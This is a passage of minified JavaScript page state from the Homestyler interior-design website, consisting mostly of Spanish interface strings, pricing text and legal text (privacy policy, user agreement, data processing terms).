,monthlyRanking:a},caseFrom:c,fromBizType:f,assetId:id,authorName:ib,authorAvatar:ic,homestylerId:ia,coverUrl:dt,coverAlt:a,name:if0,likesCount:ie,isLike:b,commentsCount:bK,caseId:ds}],userData:{authorId:n,authorName:x,homestylerId:u,authorAvatar:v,memberType:c,stylerMember:b,publicDesignCount:bH,likedCount:bI,follow:b,isTeam:b,caseList:[eT,eW,eZ],medalList:[{id:27,name:ig,description:"设计数量达到50个获得此勋章",medalClassifyCode:"designCreate",medalClassifyName:"Total Design",medalTypesCode:"regularMedal",medalTypesName:"Routine",sort:cN,medalClassifySort:D,acquiredConditionCount:50,grayImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F7949329b-784c-46ea-ac98-11e59b5bb478.png",normalImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F1530b3cf-4abf-4a05-bdb5-3d3008481493.png",smallImageUrl:ih,alreadyHave:h,readTime:1713460255470,readFlag:c,medalAwardTime:1694639065814,thresholdFlag:h}],selectedDesigner:b,portfolioMember:b,plusMember:a,normalImageUrl:ih,name:ig}}],fetch:{},error:a,state:{locales:[ii,"it_IT",ij,"ar_SA","fr_FR","pl_PL",bd,ik,"de_DE","zh_TW","id_ID","ja_JP","ko_KR","zh_CN"],loadedLocales:[bd],customDomianLocales:[ii,bd,ik,ij],locale:bd,serverCookie:{cookie2:$,sessionKey:e},localeMsgs:{es_ES:{default:{beta:il,Month:im,Just:in0,Yesterday:io,min:ip,hr:iq,hrs:ir,success:du,header:is,footer:iz,home:iC,homeNew:iE,mobileHome:iI,mobile:iJ,mobileNew:iK,video:iM,gallery:iO,social:iS,contest:iV,pricing:iY,subscription:js,myDesigns:jv,projectDetail:jy,editProject:jD,mobileDetail:jG,profile:jH,userHome:jK,story:jL,agreement:jM,privacy:jQ,business:jS,learn:jT,videos:jY,faq:jZ,contact:ka,myPoints:kd,updates:kk,blog:kl,forum:km,blogCategory:kq,blogCategoryId:kr,model:ks,openShared:kC,"design-service":kD},beta:il,Month:im,Just:in0,Yesterday:io,min:ip,hr:iq,hrs:ir,success:du,header:is,footer:iz,home:iC,homeNew:iE,mobileHome:iI,mobile:iJ,mobileNew:iK,video:iM,gallery:iO,social:iS,contest:iV,pricing:iY,subscription:js,myDesigns:jv,projectDetail:jy,editProject:jD,mobileDetail:jG,profile:jH,userHome:jK,story:jL,agreement:jM,privacy:jQ,business:jS,learn:jT,videos:jY,faq:jZ,contact:ka,myPoints:kd,updates:kk,blog:kl,forum:km,blogCategory:kq,blogCategoryId:kr,model:ks,openShared:kC,"design-service":kD,el:{colorpicker:{confirm:I,clear:dR},datepicker:{now:"Ahora",today:"Hoy",cancel:q,clear:dR,confirm:I,selectDate:"Seleccionar fecha",selectTime:"Seleccionar hora",startDate:"Fecha Incial",startTime:"Hora Inicial",endDate:"Fecha Final",endTime:"Hora Final",prevYear:"Año Anterior",nextYear:"Próximo Año",prevMonth:"Mes Anterior",nextMonth:"Próximo Mes",year:e,month1:"enero",month2:"febrero",month3:"marzo",month4:"abril",month5:"mayo",month6:"junio",month7:"julio",month8:"agosto",month9:"septiembre",month10:"octubre",month11:"noviembre",month12:"diciembre",weeks:{sun:"dom",mon:"lun",tue:kG,wed:"mié",thu:"jue",fri:"vie",sat:"sáb"},months:{jan:"ene",feb:"feb",mar:kG,apr:"abr",may:"may",jun:"jun",jul:"jul",aug:"ago",sep:"sep",oct:"oct",nov:"nov",dec:"dic"}},select:{loading:dS,noMatch:dT,noData:bq,placeholder:kH},cascader:{noMatch:dT,loading:dS,placeholder:kH,noData:bq},pagination:{goto:"Ir a",pagesize:"\u002Fpágina",total:"Total {total}",pageClassifier:e},messagebox:{confirm:"Aceptar",cancel:q,error:"Entrada inválida"},upload:{deleteTip:"Pulse Eliminar para retirar",delete:P,preview:"Vista Previa",continue:"Continuar"},table:{emptyText:dU,confirmFilter:I,resetFilter:br,clearFilter:dR,sumText:"Suma"},tree:{emptyText:dU},transfer:{noMatch:dT,noData:bq,titles:["Lista 1","Lista 2"],filterPlaceholder:"Ingresar palabra clave",noCheckedFormat:"{total} artículos",hasCheckedFormat:"{checked}\u002F{total} revisados"},image:{error:"HA FALLADO"},pageHeader:{title:"Volver"},popconfirm:{confirmButtonText:kp,cancelButtonText:kI},empty:{description:dU}},"web.toms.title":"Medidas Técnicas y Organizativas (TOMs)","learn2.fbgroupdescr":"Únase a nuestro grupo activo de Facebook y conéctese con otros diseñadores de Homestyler.","livingroom.footermore":"Puede que estés buscando:","point.multifloor":"Crea tu primera estructura de varios pisos","web.useragreement.annex1.title":"Anexo A","styler.faqanswer6":"¡Sí! Puedes usar una tarjeta de crédito, PayPal o el método de pago disponible en tu localidad para suscribirte a la renovación automática de la membresía. Con la suscripción, tu cuenta será cargada automáticamente cada mes con la cuota de membresía y tu estado se actualizará, asegurando tu uso continuo del paquete de membresía. Puedes cancelar en cualquier momento desde la página \"Mi Suscripción\" en nuestro sitio web oficial.","Homestyler.footer3v3":be,"web.useragreement.point6.ctn":"6.1 Por favor, guarde cuidadosamente su información de cuenta de usuario de Homestyler, incluyendo el número de cuenta, la contraseña, el código de verificación y otra información. Su cuenta de usuario de Homestyler solo puede ser utilizada por usted y está prohibido transferirla, comercializarla, donarla, alquilarla o prestarla. Si el Grupo Homestyler descubre que su cuenta de usuario de Homestyler ha sido transferida, comercializada, donada, alquilada o prestada, nos reservamos el derecho de suspender su cuenta sin previo aviso y no asumimos la responsabilidad legal ante usted. Las pérdidas resultantes, incluyendo, pero no limitadas a la interrupción del servicio y la eliminación de los datos y contenidos del usuario, serán asumidas por usted.\u003Cbr\u003E6.2 Con el fin de proteger la seguridad de las transacciones, la Plataforma Homestyler puede requerirle que complete la autenticación de identidad real y proporcione más materiales e información de identidad para una autenticación de identidad adicional o verificación de calificaciones cuando necesite activar algunas características y servicios de la Plataforma Homestyler. Debe proporcionar información verdadera, actualizada, válida y completa según lo solicite la Plataforma Homestyler.\u003Cbr\u003E6.3 Usted acepta notificar inmediatamente al Grupo Homestyler sobre cualquier uso no autorizado de su cuenta de usuario de Homestyler o cualquier otra violación de la seguridad de la cuenta. El Grupo Homestyler no será responsable de ninguna pérdida que pueda sufrir como resultado de que otra persona use su contraseña o cuenta, con o sin su conocimiento.","styler.contact":"Si tiene más preguntas, no dude en contactarnos y le responderemos dentro de 2 días hábiles.","styler.basic3":"No se requiere tarjeta de crédito","mobileandroid.text4":"Reseñas de usuarios de la versión de Android","m.nofollowing":"Descubre más homestylers","pointrecord.2kaerialback":"Reembolso de monedas: Error en la reproducción de Imagen Aérea 2K",web_community_wontcollected:"Después del cierre, otros no verán tus publicaciones favoritas.","livingroom.key2":kJ,web_like_collect:"Cómo & Collect","publish.design.post.community":bs,"learn2.forum":dV,"web.privacypolicy.point3.ctn2":"c)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EA nuestros asesores profesionales, agencias de aplicación de la ley, aseguradoras, instituciones gubernamentales y reguladoras y otras organizaciones cuando consideramos que es necesario para cumplir con las leyes aplicables o para ejercer, establecer o defender nuestros derechos legales o proteger sus intereses vitales o los de cualquier otra persona; o según lo requieran o permitan las leyes aplicables.\u003C\u002Fspan\u003E  \u003Cbr\u003Ed) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EA un usuario registrado actual o potencial\u003C\u002Fspan\u003E  (y sus agentes y asesores) en conexión con cualquier compra real o propuesta, fusión o adquisición de cualquier parte de nuestro negocio, siempre que informemos al usuario de que solo debe usar su información personal para los fines divulgados en esta Política de Privacidad.\u003Cbr\u003Ee) A cualquier otra persona con su consentimiento para la divulgación.\u003Cbr\u003EHemos establecido relaciones con otras partes y sitios web para ofrecerle el beneficio de productos y servicios que nosotros no ofrecemos. Le ofrecemos acceso a estas otras partes y sus sitios web ya sea a través del uso de hipervínculos a estos sitios desde nuestra Plataforma o a través de la oferta de sitios \"co-branded\" en los cuales tanto nosotros como otras partes compartimos el mismo localizador de recursos uniforme (URL), nombre de dominio o páginas dentro de un nombre de dominio en Internet. En algunos casos, se requerirá que envíe información personal para registrarse o solicitar productos o servicios proporcionados por dichos terceros o socios co-branded. Esta Política de Privacidad no se aplica a estos sitios de terceros o sitios co-branded. Las políticas de privacidad de esas otras partes pueden diferir de las nuestras, y no tenemos control sobre la información que usted envía a esos terceros. Debería leer la política de privacidad relevante para esos sitios de terceros y sitios co-branded antes de responder a cualquier oferta, producto o servicio publicitado por esas partes.","web.dpa.point9.ctn2":"Los costos demostrables incurridos (reembolso puro de gastos) por proporcionar asistencia de acuerdo con el párrafo 1 serán reembolsados por el Usuario, a menos que la asistencia esté relacionada con una violación de las disposiciones de protección de datos o estipulaciones en este Acuerdo de las cuales Homestyler es responsable.","web.toms.point6.ctn2":"Los empleados de Homestyler completarán anualmente la educación sobre seguridad y privacidad y certificarán cada año que cumplirán con el código de conducta empresarial ético de Homestyler, así como con las políticas de confidencialidad y seguridad, como se establece en las Directrices de Conducta Empresarial de Homestyler. Se proporcionará capacitación adicional en políticas y procesos a las personas que tengan acceso administrativo a componentes de seguridad, específica para su rol dentro de las operaciones de Homestyler y en el apoyo del servicio, y según sea necesario para mantener la conformidad y certificaciones.","web.privacypolicy.point5.ctn1":"Esta sección explica cómo utilizamos cookies y tecnologías similares (nos referimos a ellas colectivamente como \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"cookies\"\u003C\u002Fspan\u003E ) para reconocerte cuando visitas nuestra Plataforma. Explica qué son estas tecnologías y por qué las utilizamos, así como tus derechos para controlarlas.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E¿Qué son las cookies?\u003C\u002Fspan\u003E \u003Cbr\u003EUna cookie es una cadena de información que se envía a tu navegador y se almacena en el disco duro de tu ordenador o dispositivo móvil. Si no desactivas o borras la cookie, cada vez que utilices el mismo navegador o dispositivo para acceder a la Plataforma, nuestros servidores web serán notificados de tu visita a la Plataforma y, a su vez, podemos tener conocimiento de tu visita y el patrón de tu uso.\u003Cbr\u003ELas cookies establecidas por el propietario del sitio (en este caso, www.homestyler.com) se llaman\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"cookies de primera parte\"\u003C\u002Fspan\u003E  . Las cookies establecidas por terceros distintos del propietario del sitio web se denominan\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"cookies de terceros\"\u003C\u002Fspan\u003E  . Las cookies de terceros permiten que se proporcionen características o funcionalidades de terceros en o a través del sitio web (p. ej., como publicidad, contenido interactivo y análisis). Las partes que establecen estas cookies de terceros pueden reconocer tu dispositivo tanto cuando visita el sitio web en cuestión como cuando visita ciertos otros sitios web.\u003Cbr\u003E","publish.image.empty.btn":"Renderizar ahora","web.privacypolicy.terms.ctn":"www.homestyler.com (\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“Homestyler”\u003C\u002Fspan\u003E  o la\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“Plataforma”\u003C\u002Fspan\u003E  ) es una plataforma de negocio a consumidor (o\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E “B2C”\u003C\u002Fspan\u003E ) que proporciona un programa de diseño interior en 3D en línea a los usuarios registrados (o “Usuarios”).\u003Cbr\u003EEsta Política de Privacidad establece las formas en las que recopilamos, utilizamos y revelamos información en conexión con la operación de la Plataforma, incluyendo información personal sobre usted, usuarios de la Plataforma, visitantes y representantes. Esta Política de Privacidad también se aplica al uso de la Plataforma a través de su dispositivo móvil.\u003Cbr\u003ESi usted es un miembro registrado de la Plataforma, está contratando con Homestyler (Shanghai) Technology Co., Ltd.（4\u002FF, EDIFICIO 12, LÍNEA 91, E SHAN ROAD, PUDONG, SH, CHINA） y Homestyler (HK) Limited（OFICINA 1901, PISO 19, LEE GARDEN ONE 33 HYSAN AVENUE CAUSEWAY BAY HK）.","booster.2d":"Subidas de texturas 2D","m.room":"Sala","agreements.language":"Idioma: En caso de cualquier discrepancia o inconsistencia entre la versión en inglés de este acuerdo y las versiones en otros idiomas, la versión en inglés prevalecerá como la versión definitiva y vinculante.","pricing2.5free":"5 prueba gratuita","pricing2.error2":"Te has suscrito a la renovación automática de la membresía PRO. Si necesita cambiar el plan, vaya a \"Mi suscripción\" para cancelar el plan actual antes de comprar.","update.V3title3":"3. Actualizaciones específicas sobre renderizado",creditsMon:" creditos\u002Fmes","pointrecord.activitypopup":"Participe en la actividad y gane monedas","m.myCollection":"Mi colección","tool.abtest.rightbtnd":kK,web_community_adddelete:"¿Estás seguro de eliminar esta colección?","web.tabNameStories":kL,"update.v43title":"Homestyler Floor Planner Versión 4.0.3",style_industrial:"industrial",web_community_colorpalette:"Paleta de colores","pricing2.plumbing.title":"Plomería y electricidad","publish.design.add.recommendedmodels":"Modelos recomendados con el mismo esquema de colores según este diseño.\n\n","styler.faqtitle":iZ,"profile.q1ans10":"Profesor de escuela","pricing.bannerFirstMon2":"Desde $ 4.9 durante el primer mes. Cancelar en cualquier momento!","update.V46content2":"2.1 【Amoblamiento de casa completa Las caras creadas en Personalizar techo, pared, piso y piso de baldosas admiten matriz axial.\u003Cbr\u002F\u003E\n2.2【Mobiliario de casa completaLas caras creadas en Personalizar techo, pared, piso y piso de baldosas admiten desplazamiento continuo.\u003Cbr\u002F\u003E","web.dpa.point9.ctn1":"Si, en virtud de las leyes de protección de datos aplicables, el Usuario está obligado frente a un individuo a proporcionar información o detalles sobre el procesamiento de los datos de esta persona o a garantizar los derechos de los sujetos de datos de acuerdo con el RGPD, Homestyler deberá asistir al Usuario en el cumplimiento de estas obligaciones con medidas técnicas y organizativas adecuadas de acuerdo con el RGPD.","update.V45content4":"4.1【Mobiliario personalizado】Las funciones de Mobiliario personalizado ahora son compatibles con la función de varios pisos. \u003Cbr\u002F\u003E","profile.q1ans2":"Diseñador de interiores y decorador","mgm.copylink":dH,"pricing2.lightmix":"Lightmix en tiempo real","point.models":"Colecciones \u002F paquetes de modelos","navbar.right.mobile":kM,"mgm.rule1reward":"¡Cinco renderizados con resolución 4K (valor de $ 9,9)!",style_oriental:"oriental","learn2.categorydescr":"Tutorial para {second}-Homestyler proporciona el último tutorial de software de planificación de pisos en línea en {first}.",community_try:kN,"web.useragreement.point7.ctn2":"7,2 Cuando Homestyler cobra o liquida tarifas con usted, no asumirá ninguna tarifa de transacción de bancos, plataformas de pago de terceros u otras entidades. Los servicios o productos de Homestyler no son de naturaleza física. En principio, una vez comprado, Homestyler se reserva el derecho de rechazar cualquier reembolso. Para consultas, póngase en contacto con homestyler-support@service.alibaba.com.","m.followers":bj,"update.v3title":"Homestyler Floor Planner versión 3.0","autorenew.term":"Condiciones de PayPal","model.collection":"Colección","pointrecord.tellus":kO,"pricing2.studentdescr":"Los estudiantes pueden disfrutar de un 50% de descuento al comprar membresías de 6 o 12 meses, simplemente use el buzón del nombre de dominio de su escuela, copie y pegue el código de descuento al finalizar la compra. Si su dirección de correo electrónico registrada en Homestyler no es la dirección de correo electrónico del dominio de la escuela o la dirección de correo electrónico del estudiante de la escuela no se ha identificado de manera efectiva, envíe la dirección de correo electrónico de su estudiante de la escuela o su identificación de estudiante a (\u003Ca href=\"mailto: homestyler-support@service. alibaba.com\"\u003E homestyler-support@service.alibaba.com\u003C\u002Fa\u003E) como prueba.","pricing2.aicopilot.team.ctn":"Por cada cuenta: 1500 veces\u002Fmes",refer_aicredits_share:"Compartir ahora","styler.yes":"sí","web.toms.point3.ctn":"Homestyler utiliza herramientas de monitoreo en tiempo real para detectar intentos de acceso no autorizado y proporciona auditorías fuera de línea a través de una plataforma de big data.","update.V3title1":"1. Nuevas funciones de diseño","styler.basicnum2":"Los paquetes de modelos pagados deben comprarse","styler.error2":"Ya ha desbloqueado esta colección \u002F paquete de modelos.","mysub.720video":kP,ai_decor_hover:"Puede aplicarse a su diseño mediante AI Decor con un solo clic","update.v50title2":"2. Modelado Interior 2.0","web.toms.point3.title":"III. Monitoreo y Auditoría","pricing2.master4":"Más cuota de reproducción de video",web_community_modelscolor:kQ,"learn2.categorytitle":"Tutorial - Homestyler",template_tip_video:"¡Un clic para convertir imágenes en videos!","learn2.morebutton":"Aprende Más","popup.btn.check-in":"Check-in",web_community_liked:"Apreciado","web.toms.point7.title":"VII. Gestión de Amenazas y Vulnerabilidades","avatar.member.expiresoon.hint":"Quedan {num} días, renueva ahora y obtén descuento","styler.styler2price2":"mes","update.V46title3":"3. Modelagem de Interiores 2.0","update.V45title1":ab,"styler.faqque3":"¿Cuál es la diferencia entre comprar una membresía Pro \u002F Master y una membresía Styler?","challenge.share.detail.tdktitle":"{challengeName} Inspiración del diseño","mysub.12kpano":ay,"web.dpa.point7.ctn2":"Si el Usuario descubre algún error o violación en los términos de protección de datos al revisar sus derechos personales, debe notificar a Homestyler inmediatamente y de forma completa.","pricing.bannerauto2":"Suscríbase a la Renovación Automática ahora y cancele en cualquier momento.","web.dpa.point1.ctn1":"1. Este acuerdo de procesamiento de datos se aplica a todas las actividades relacionadas con el acuerdo principal, así como a las actividades en las que los empleados de Homestyler pueden procesar datos relacionados con derechos personales dentro del ámbito del procesamiento delegado. Si el usuario utiliza Homestyler® como persona natural en actividades puramente personales o familiares, el protocolo de procesamiento de datos no se aplicará a la aplicación.","pricing2.membermgthov":"El administrador de la cuenta agregará o eliminará subcuentas en cualquier momento.",web_community_closedview:"Después del cierre, otras personas no podrán ver su colección de publicaciones recopiladas.","pricing2.createmultifrhov":"Puede crear planos de planta con varios pisos: admite agregar pisos adicionales a un plano existente o comenzar desde cero con un diseño de varios pisos.","web.toms.point2.ctn2":"Homestyler proporciona autenticación multifactor (MFA) para acceder a información sensible; por ejemplo, una contraseña como primer factor de verificación y un código de verificación por correo electrónico o una verificación por teléfono como segundo. A través del servicio de token de seguridad (STS), el sistema puede emitir credenciales de acceso temporales por un período de tiempo limitado.","business.teamconsole":"Consola del equipo","publish.design.location.private.desc":"No mostrar tu ubicación","gallery.featureidea":kR,"styler.faqque2":"¿Puedo usar los modelos de pago cuando expire mi membresía de Styler?","point.videorender":"Renderiza tu primer video",share_page_title:"Abrir App","m.all":kS,"m.test":"Prueba","footer.videorender":"Representación de vídeo","pointrecord.uhdtopback":"Reembolso de monedas: Error en la representación de la imagen Ultra HD Topview","pricing.section2":"Planes con pago único","navibar.videorender":"Representación de Video","web.privacypolicy.point8.ctn":"Podemos actualizar esta Política de Privacidad de vez en cuando en respuesta a cambios legales, técnicos o empresariales.\u003Cbr\u003ECuando actualizamos nuestra Política de Privacidad, tomamos las medidas apropiadas para informarle, de acuerdo con la importancia de los cambios que realizamos y según lo requerido por la ley aplicable, como publicar una Política de Privacidad enmendada en la Plataforma.","learn2.resultfor":"Resultados para:","gallerylist.bottomline":"Homestyler Gallery presenta más de 1200 [ideas de diseño de interiores para el hogar] e inspiraciones de imágenes de decoración de habitaciones más creativas en 2026. Estos proyectos de diseño son 100% diseñados por Homestyler, el software [creador de planos de planta en línea].",style_mid_century_modern:"moderno de mediados de siglo","booster.3d":"Cargas de modelos 3D","pricing2.totalcost":"Costo total","pricing2.basic2":"Renderizado ilimitado de 1K","pricing2.8kpano":dW,"pricing2.team5":kT,web_community_decor:"Decoración","styler.faqanswer2":"Todas las creaciones que realizó durante su membresía permanecerán seguras en su cuenta, pero no deberá utilizar modelos pagados o diseños de plantillas si su membresía de Styler expira. Pero puede comprarlos solos o canjear modos \u002F plantillas gratuitos con monedas Homestyler.","contact.last":jI,"publish.design.post.error":"Error al publicar. Vuelve a intentarlo",style_bohemian:"bohemio","pricing2.preorder":"Reserva y obtén descuento",web_tool_challenge_button:"Editar Detalles del Proyecto",room_type_teahouse:"salón de té","update.v43time":"Publicado el 03 de diciembre de 2021","pricing.subscription.note2":"Si está representando a una organización o a un grupo de compañeros de trabajo o socios comerciales para registrarse en la Licencia de Equipo de Homestyler como usuario por primera vez, asegura que tiene la autoridad para actuar como su representante para entrar en este acuerdo con Homestyler (Shanghai) Technology Co.,Ltd [居然设计家（上海）科技有限公司](4° piso, Edificio 12, Callejón 91, Calle E Shan, Pudong, SH, China). Cuando invita a un individuo a utilizar una Licencia de Equipo, está asumiendo responsabilidades adicionales con respecto al uso de la Licencia de Equipo por parte de ese individuo.","pricing.subscription.note1":"Por favor, lea detenidamente el Acuerdo de Suscripción del Servicio de Membresía de Homestyler antes de hacer clic en el botón \"COMPRAR\".","web.toms.point9.ctn1":"Homestyler utiliza productos de seguridad en la nube para proteger los datos (por ejemplo, protección contra DDoS, WAF, cortafuegos en la nube), cifra los datos durante la transmisión (por ejemplo, a través de HTTPS) y usa HMAC como algoritmo de firma para prevenir la manipulación. También se proporcionan marcos de seguridad para garantizar la seguridad durante el procesamiento (por ejemplo, un marco de registro con desensibilización que soporta enmascaramiento, filtrado, hash y cifrado). Se utilizan algoritmos de hash o cifrado estándar de la industria para el almacenamiento de datos sensibles y se proporcionan diferentes políticas para el respaldo y la restauración de datos según las diferentes categorías de datos.",category_area_rugs:"Alfombras",web_community_privacysetting:"Configuración de privacidad",web_activity:dX,"Homestyler.footer3v1":iv,"tool.abtest.title":"¿Confirmar cierre de sesión?","pricing2.720virtualhov":"Después de renderizar panoramas para cada habitación, puede generar un recorrido virtual de 720 ° con un mapa personalizado y verlo con su dispositivo de realidad virtual.","web.privacypolicy.point10.title":"J. Transferencias Internacionales de información personal",web_editor:"Selecciones del editor",app_post_hashtag4_desc:"Muestra de ideas creativas de diseño y decoración interior","styler.stylernum2":"Acceso a todos los paquetes gratuitos sin cargo en monedas",web_community_adddescription:"Agrega una descripción a tu colección","point.perproject":"por proyecto","styler.error3":"Tienes monedas inadecuados.",default_collection_edit_placeholder:"No se puede cambiar el nombre de la colección predeterminada",web_community_default:"Predeterminado",web_community_privatecolleection:"Las colecciones son privadas.\n",homepage_designer:"Diseñadores de tendencias","pricing2.npo":"Para organizaciones sin fines de lucro","point.tilefloor":"Crea tu primer suelo de baldosas","web.useragreement.note.title":"Nota importante:","profile.upload.picture.hint":"Por favor, elija una imagen no mayor de 5M.","m.allcollected":"Tu colección ya está en Favoritos",room_type_bedroom:"dormitorio",room_type_commercial:"comercial","mgm.bannertitle":"Invita amigos y Gana para ambos","update.V45content2":"2.1【Mobiliario de casa completo】Personalizar techo, pared y piso ahora admite el uso de cepillo de materiales. \u003Cbr\u002F\u003E\n2.2 【Mobiliario de casa completa】 La función Personalizar techo y piso ha ampliado el rango de tamaño de extrusión a más de 2000 mm. \u003Cbr\u002F\u003E\n","web.toms.point1.ctn3":"La posibilidad de verificar posteriormente y determinar si los datos personales fueron ingresados, modificados o eliminados de los sistemas de procesamiento de datos, y por quién, debe ser garantizada.\n\u003Cp style='text-indent: 2em;'\u003E(1) Definición de autorización de entrada\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(2) Registro de inicios de sesión\u003C\u002Fp\u003E","m.total":dY,"mysub.basic3":kU,"m.function":kV,"livingroom.key11":"ideas de diseño de sala de estar formal","publish.design.location.error.locating":"Agregando, espera","web.privacypolicy.point7.ctn":"Implementamos medidas técnicas y organizativas apropiadas para prevenir el acceso no autorizado al Sitio, mantener la precisión de los datos y asegurar el uso correcto de la información que poseemos. Al tomar conocimiento de una violación de datos, le notificaremos a usted y a las autoridades reguladoras de acuerdo con los plazos y alcance requeridos por la ley de protección de datos aplicable.\u003Cbr\u003ELa transmisión de datos a través de internet o cualquier red inalámbrica no puede garantizarse que sea perfectamente segura. Como resultado, mientras utilizamos medidas técnicas y organizativas apropiadas para proteger la información que mantenemos para usted, no podemos garantizar la seguridad de cualquier información que transmita a través de internet.","contact.subject1":"Cuéntanos cómo mejorar Homestyler","navibar.joinnow":"Inscribirse",web_contentde:"\nEl contenido ha sido eliminado",style_japandi:"japandi","web.dpa.point6.ctn3":"Homestyler debe apoyar a los Usuarios en la realización de inspecciones regulatorias dentro de un alcance razonable y necesario, siempre que estas inspecciones estén relacionadas con el procesamiento de datos de Homestyler. Homestyler puede solicitar el reembolso de los gastos y costos probables incurridos por estos servicios de apoyo (reembolso de gastos puro).","pricing2.master6":"Incluye 300 créditos de IA por mes","update.v50content2":"2.1【Modelado de interiores 2.0】Se agregó una función de escalado no proporcional. \u003Cbr\u002F\u003E","business.switchtoteam":"Cambiar a la consola del equipo","contact.email":"Dirección de correo electrónico","share.journey.day":kW,"pricing.environment.ctn":"El Editor de Entorno permite ajustes precisos de rotación, brillo y temperatura de color para una perfecta integración de la escena exterior con los interiores y permite la subida de fondos personales para la personalización.","model.mysubbutton":"Vista",case_detail_cover_alt:"una representación en 3D de una {style} {room} con {models}","pricing.bannerauto1":"Disfrute de un 50% de descuento adicional durante el primer mes",style_eclecticism:"eclecticismo","web.useragreement.point4.title":"4. Tu privacidad","model.tag3texture":"Textura","publish.what.story":"¿Cuál es tu historia de hoy? ¿Un fragmento de vida, una pregunta desconcertante o un hallazgo amado? Tag @ HomeSeek ¡pasa el ambiente de la historia!","pointrecord.uhdaerialback":"Reembolso de puntos: Error en la reproducción de la imagen aérea Ultra HD","pointrecord.uhdpanoback":"Reembolso de monedas: Error en el renderizado de Panorama Ultra HD","paypal.pay":"Pagar con {payPal}","Homestyler.footer5v2":"YouTube","person.noaccount.ctn":"* Antes de hacer clic en el botón \"Eliminar\", por favor lea atentamente los siguientes términos. Al hacer clic en el botón \"Eliminar\", usted acepta los siguientes términos.\u003Cbr\u003ECuando elimine su cuenta, su perfil, obras de renderización, proyectos, comentarios, me gusta y seguidores serán eliminados de forma permanente, y no podrá recuperar su información.\u003Cbr\u003ETenga en cuenta que una vez elimine su cuenta, todas las suscripciones efectivas incluidas en la cuenta serán canceladas y no podrán recuperarse en ninguna circunstancia, y no se le reembolsará la suscripción cancelada.\u003Cbr\u003ESi desea guardar sus imágenes o vídeos renderizados, asegúrese de descargarlos antes de eliminar su cuenta.\u003Cbr\u003EDespués de que su cuenta sea eliminada, podrá registrarse de nuevo con el mismo nombre de usuario o dirección de correo electrónico, siempre y cuando no haya sido tomado por una nueva persona en Homestyler.","pricing.faqque5":"¿Ofrecen planes especiales para organizaciones educativas?",template_duration_video:kX,"mgm.cardstep1":"Comparte tu enlace","banner.joinbubble":"¡Regalo de bienvenida gratis para ti!","pricing.subscription.time":"Fecha de entrada en vigor: 4 de junio de 2024","update.v43title1":ab,"navibar.signin":"Acceso","paypal.purchasedate":kY,"pointrecord.2kaerial":"Imagen Aérea 2K","pricing2.paytimeoutctn":"Generalmente, PayPal nos informará del resultado en unos minutos y le informaremos del resultado a través de un mensaje.\u003Cbr\u002F\u003E\nSi no ha recibido el mensaje durante más de 24 horas y la membresía aún no está activada, envíe un correo electrónico al servicio de atención al cliente para obtener ayuda: homestyler-support@service.alibaba.com ","pointrecord.2knorm":"Imagen Normal 2K","pricing2.plumbing.hover":"Con un solo clic puede agregar puntos de agua y electricidad, sistema de energía y control de iluminación. Genere rápidamente planos de construcción para plomería y electricidad.",header_navbar_community:at,"publish.design.choose.title":"Elige un diseño",web_tool_challenge_title:"Únete al Desafío","m.detail.roomCard.title":"Usar la misma habitación","share.journey.content":"Usted se ha unido para","pricing2.email":"Soporte de correo electrónico","update.v43title2":kZ,"update.v43content1":"1.1 【Función】 El modelo admite un ajuste preciso del ángulo de rotación. \u003Cbr\u002F\u003E\n1.2 【Función】 Se admite la aplicación del material actual a las mismas puertas \u002F ventanas. \u003Cbr\u002F\u003E\n1.3 【Función】 Apoyado aplicando la altura de elevación a las mismas puertas \u002F ventanas. \u003Cbr\u002F\u003E\n1.4 【Función】 Duplicación continua admitida de modelos de puertas y ventanas. \u003Cbr\u002F\u003E\n1.5 【Función】 La herramienta de medición compatible muestra varios tamaños de medición. \u003Cbr\u002F\u003E\n1.6 【Función】 Se agregó un enlace de registro de actualización en la interfaz de diseño. \u003Cbr\u002F\u003E","web.useragreement.language.title":k_,"web.dpa.point2.ctn1":"Dentro del marco de este acuerdo, el Usuario es completamente responsable de garantizar la legalidad de los datos personales. Homestyler solo debe procesar datos personales en nombre de los Usuarios bajo sus instrucciones.",available_on_appandweb:"Aplicable a las herramientas de diseño web y de aplicaciones",case_detail_keywords:"crear plano de piso","pricing3.payloading.qiwi":"Saltando a la página de pago, por favor espere...","m.reset":br,"styler.stylernum7":"Prioridad en la aplicación del modelo","workspace.myDesigns.goDetail":dG,"forum.latest":"Reciente","learn2.gotoforum":"Vaya al {foum} y {start}","web.useragreement.annex2.title":"Anexo B","signup.friendremind":"¡Hola, soy {name}! ¡Únete ahora y ambos obtendremos renders 4K gratis! ¡También puede obtener un regalo de bienvenida de $ 19,9!","pricing2.2k4kpano":"Panorámica 2K\u002F 4K","mysub.4krender":bo,"paypal.sucess":"Pago exitoso!","model.paysuccessrtn":"Regreso","pointrecord.720video":"Representación de video de 720p","pricing2.2krenderhov":"Incluye:, Imagen normal 2K, Imagen de vista superior 2K, Imagen aérea 2K","web.useragreement.point12.ctn3":"12.3 Los materiales de diseño (como modelos) creados y cargados por usted no deben infringir ningún derecho de propiedad intelectual de terceros. Si alguna parte presenta una queja a Homestyler alegando infracción respecto a los materiales de diseño que ha cargado o publicado, Homestyler se reserva el derecho de eliminar dichos materiales hasta que se resuelva la disputa por infracción.","publish.design.location.error":"Error al agregar","Homestyler.footer2v4":"Ideas de diseño","paypal.action":"Acción","point.reduction":"Reducción","web.useragreement.lastupdate":"Última actualización: 9 de enero de 2025","pointrecord.shortlisted":"Proyecto preseleccionado para actividad \u002F concurso","m.detail.modelCard.title":"Lista de modelos",total:"Total:","pricing2.subtitle":k$,"pricing2.adremove":"Eliminación de anuncios","Homestyler.footer4v1":"Aplicación Home Design",web_community_sharedilemmas:"Comparte tus dilemas 